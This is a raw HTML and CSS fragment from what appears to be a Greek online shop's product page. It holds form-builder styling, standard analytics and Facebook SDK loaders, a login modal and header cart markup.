#select.ui-datepicker-year  {
  color: black !important;
}

#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_stepTitle {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    margin-left: 0;
    margin-top: -29px;
    font-size: 3vh;
    font-weight: 700;
    line-height: 1.1;
    margin-bottom: 15px;
    -webkit-transition: top .5s ease-out!important;
    transition: top .5s ease-out!important;
}

#lfb_form.lfb_bootstraped p, .bootstrap-datetimepicker-widget p {
    font-size: 1.5vh;
    line-height: 1.72222;
    margin: 0 0 15px;
}
#lfb_form.lfb_bootstraped #lfb_mainFormTitle {
    font-size: 3vh;
    font-weight: 700;
    line-height: 1.1;
}
body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="3"], html body .lfb_datepickerContainer{ font-family:"Open Sans"; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper .lfb_stepperPoint  { background-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="3"] .progress-bar { background-color:#698cc2;  background-image: linear-gradient(62deg, #698cc2 0%, #698cc2 100%);}
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_row > .lfb_column { margin:0px; test-color:transparent; border-color:#FFFFFF !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing .lfb_btnAddItem{ background-color:#FFFFFF !important; color:transparent !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing #lfb_form.lfb_visualEditing .lfb_item.lfb_hover{ border-color:#FFFFFF !important;}
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_row {
                        border-color:#F5FFF5 !important;
                    }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper #lfb_stepperBar  { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropdownAutocompleteBtn.btn { background-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"]  { background-color:transparent;  color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker { background-color:#698cc2;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.disabled { color:#999; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr th span:hover { background-color:#698cc2;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker thead tr:first-child th:hover { background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_stepTitle { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_emailActivationContainer .alert { background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#698cc2 !important;  border-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .modal .modal-content { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#e3e3e3!important; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"].lfb_visualEditing { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_loader { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_imgTitle  { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainFormTitle { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_stripeContainer { border-color: #e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #c9c9c9; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary:before {  border-color: transparent transparent #698cc2 transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummaryInner {  border-color: #698cc2;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_imageButtonContainer {  border-color: #e3e3e3;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #e3e3e3;}
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="3"] p,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="3"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="3"]   .dropdown-inverse { background-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"]   .tooltip.top .tooltip-arrow { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="3"] .gform_button,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="3"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="3"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]    .open .dropdown-toggle.btn-primary { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]   .quantityBtns a, { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="3"]   a.lfb_numberFieldQtSelector:hover { background-color:#e3e3e3;  color: #a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="3"]    .progress-bar{ background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="3"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="3"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="3"]  .form-control:focus { border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="3"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="3"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="3"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="3"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="3"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="3"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="3"]    .radio.checked .second-icon { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:256px;  max-height:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   .form-control,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropzone  { color:#ffffff;  border-color:#e3e3e3;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"])  .input-group-addon { background-color:#e3e3e3; color:#a8a8a8;  border-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#e3e3e3;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#698cc2; color:#a8a8a8;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="3"] .form-control { background-color:transparent; color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]  .lfb_dropzone .dz-preview .dz-remove { color:#698cc2;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="3"] .btn-default,#lfb_form.lfb_bootstraped[data-form="3"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="3"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="3"] .dropdown-menu:not(.datetimepicker) { background-color:#e3e3e3;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch>div.switch-off label{ border-color:#e3e3e3;  background-color:#969696; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch>div.switch-on label{ background-color:#919191; }
#lfb_form.lfb_bootstraped[data-form="3"] .btn-default .bs-caret > .caret {  border-bottom-color:#a8a8a8;   border-top-color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:256px; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:78px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#698cc2; }
body .lfb_datepickerContainer td a { color:#698cc2; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch span.switch-left { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_floatingSummaryContent table th{ background-color:#698cc2;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="3"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#698cc2;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#698cc2;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#698cc2 ; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_colorPreview { background-color:#698cc2;  border-color:#ffffff; }
#lfb_bootstraped.lfb_bootstraped[data-form="3"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#e3e3e3;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] > .bootstrap-timepicker-widget  { color:#a8a8a8;  background-color:#e3e3e3; }
body #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable:not(.checked) .img {
                            -webkit-filter: grayscale(100%);
                            -moz-filter: grayscale(100%);
                            -ms-filter: grayscale(100%);
                            -o-filter: grayscale(100%);
                            filter: grayscale(100%);
                            filter: gray;
                        }
                        body #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable.checked .img {
                                -webkit-filter: grayscale(0%);
                            -moz-filter: grayscale(0%);
                            -ms-filter: grayscale(0%);
                            -o-filter: grayscale(0%);
                            filter: grayscale(0%);
                            filter: none;
                        }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped h1 {
    font-size: 24px;
}

#select.ui-datepicker-month  {
  color: black !important;
}
#select.ui-datepicker-year  {
  color: black !important;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52055958-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52055958-1');
</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_js wpr_minify_css wpr_desktop" /></head>

<body  class="wp-singular product-template-default single single-product postid-216 wp-theme-adoro theme-adoro cookies-not-set woocommerce woocommerce-page woocommerce-no-js zn-wc-pages-style2 kl-follow-menu kl-skin--dark" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVWXP89"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-rocket-location-hash="e6eb924601e83555f510f14dae1dc5df" class="login_register_stuff">		<!-- Login/Register Modal forms - hidden by default to be opened through modal -->
			<div data-rocket-location-hash="d7bd9c60b3e9194b8bc058557136c4a7" id="login_panel" class="loginbox-popup auth-popup mfp-hide">
				<div data-rocket-location-hash="13f902b0ac8af10d172fb2395ba2ac8c" class="inner-container login-panel auth-popup-panel">
					<h3 class="m_title_ext auth-popup-title" itemprop="alternativeHeadline" >SIGN IN YOUR ACCOUNT TO HAVE ACCESS TO DIFFERENT FEATURES</h3>
					<form id="login_form" name="login_form" method="post" class="zn_form_login znhg-ajax-login-form" action="https://adoro.gr/wp-login.php">

						<div class="zn_form_login-result"></div>

						<div class="form-group kl-fancy-form">
							<input type="text" id="kl-username" name="log" class="form-control inputbox kl-fancy-form-input kl-fw-input"
									placeholder="eg: james_smith"/>
							<label class="kl-font-alt kl-fancy-form-label">USERNAME</label>
						</div>

						<div class="form-group kl-fancy-form">
							<input type="password" id="kl-password" name="pwd" class="form-control inputbox kl-fancy-form-input kl-fw-input"
									placeholder="type password"/>
							<label class="kl-font-alt kl-fancy-form-label">PASSWORD</label>
						</div>

						
						<label class="zn_remember auth-popup-remember" for="kl-rememberme">
							<input type="checkbox" name="rememberme" id="kl-rememberme" value="forever" class="auth-popup-remember-chb"/>
							 Remember Me						</label>

						<input type="submit" id="login" name="submit_button" class="btn zn_sub_button btn-fullcolor btn-md"
								value="LOG IN"/>

						<input type="hidden" value="login" class="" name="zn_form_action"/>
						<input type="hidden" value="zn_do_login" class="" name="action"/>

						<div class="links auth-popup-links">
														<a href="#forgot_panel" class="kl-login-box auth-popup-link">FORGOT YOUR PASSWORD?</a>
						</div>
					</form>
				</div>
			</div>
		<!-- end login panel -->
				<div data-rocket-location-hash="efdf938e4c7a04232c385c8b91c98f0d" id="forgot_panel" class="loginbox-popup auth-popup forgot-popup mfp-hide">
			<div data-rocket-location-hash="1f8bd007854cd38b5b10b887ac573e7f" class="inner-container forgot-panel auth-popup-panel">
				<h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >FORGOT YOUR DETAILS?</h3>
				<form id="forgot_form" name="login_form" method="post" class="zn_form_lost_pass" action="https://adoro.gr/%ce%bf-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%bf%cf%85/lost-password/">
					<div class="zn_form_login-result"></div>
					<div class="form-group kl-fancy-form">
						<input type="text" id="forgot-email" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="..."/>
						<label class="kl-font-alt kl-fancy-form-label">USERNAME OR EMAIL</label>
					</div>
					<input type="hidden" name="wc_reset_password" value="true">
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="b300225af7" /><input type="hidden" name="_wp_http_referer" value="/adoro-eshop/marriage/%CE%B4%CF%85%CE%BF-%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%BF%CE%B9-%CE%B3%CE%AC%CE%BC%CE%BF%CF%85-%CF%83%CF%84%CE%B7%CE%BD-%CE%B5%CE%BA%CE%BA%CE%BB%CE%B7/" />					<div class="form-group">
						<input type="submit" id="recover" name="submit" class="btn btn-block zn_sub_button btn-fullcolor btn-md" value="SEND MY DETAILS!"/>
					</div>
					<div class="links auth-popup-links">
						<a href="#login_panel" class="kl-login-box auth-popup-link">AAH, WAIT, I REMEMBER NOW!</a>
					</div>
				</form>
			</div>
		</div><!-- end forgot pwd. panel -->
		</div><!-- end login register stuff -->		<div data-rocket-location-hash="6483985d16ba338f4831b7ffbc4f8711" id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		
<div data-rocket-location-hash="3678bd6d18dfceed5b65ecb339dca9c9" id="zn-nav-overlay" class="znNavOvr znNavOvr--layoutS1 znNavOvr--animation1 znNavOvr--theme-light">

	<div data-rocket-location-hash="dd21bd6238fe0b760a0b0d0ec63eee7d" class="znNavOvr-inner is-empty">

		<div data-rocket-location-hash="bba6c06e83f2ebbb2d3a121715cdbb42" class="znNavOvr-menuWrapper"></div>
	</div>

	<a href="#" class="znNavOvr-close znNavOvr-close--trSmall" id="znNavOvr-close">
		<span></span>
		<svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54">
			<circle fill="transparent" stroke="#656e79" stroke-width="1" cx="27" cy="27" r="25" stroke-dasharray="157 157" stroke-dashoffset="157"></circle>
		</svg>
	</a>
</div>

<div data-rocket-location-hash="50508d5a50958de40dbaced1a17036b9" id="page_wrapper">

<header id="header" class="site-header  style11  header--follow   headerstyle-xs--image_color  sticky-resize headerstyle--image_color site-header--absolute nav-th--dark kl-center-menu sheader-sh--light"  data-original-sticky-textscheme="sh--light"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div data-rocket-location-hash="832e7b89d1d5992da8965b66a312b21c" class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--custom  sh--gray">

			<div class="siteheader-container topbar-full">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
								</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<ul class="sh-component topnav navRight topnav--log topnav-no-sc topnav-no-hdnav"><li class="topnav-li"><a href="#login_panel" class="kl-login-box topnav-item"><i class="glyphicon glyphicon-log-in visible-xs xs-icon"></i><span class="hidden-xs">LOGIN</span></a></li></ul>		</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-left site-header-main-left'>
					<ul class="sh-component topnav navLeft topnav--cart topnav-no-sc topnav-no-hdnav">
				<li class="drop topnav-drop topnav-li">
					
					<a id="mycartbtn" class="kl-cart-button topnav-item kl-cart--style2" href="https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/" title="View your shopping cart">
								<span class="kl-cart-icon xs-icon svg-cart" data-count="0">
			<svg xmlns="http://www.w3.org/2000/svg" width="28" height="32" viewBox="0 0 28 32" >
				<path class="svg-cart-icon" d="M26,8.91A1,1,0,0,0,25,8H20V6A6,6,0,1,0,8,6V8H3A1,1,0,0,0,2,8.91l-2,22A1,1,0,0,0,1,32H27a1,1,0,0,0,1-1.089ZM10,6a4,4,0,0,1,8,0V8H10V6ZM2.1,30L3.913,10H8v2.277a2,2,0,1,0,2,0V10h8v2.277a2,2,0,1,0,2,0V10h4.087L25.9,30H2.1Z"/>
			</svg>
		</span>
							</a>

					<div class="pPanel topnav-drop-panel topnav--cart-panel u-trans-all-2s">
						<div class="inner topnav-drop-panel-inner topnav--cart-panel-inner cart-container">
							<div class="widget_shopping_cart_content">No products in cart.</div>
						</div>
					</div>
				</li>
			</ul>
				</div>

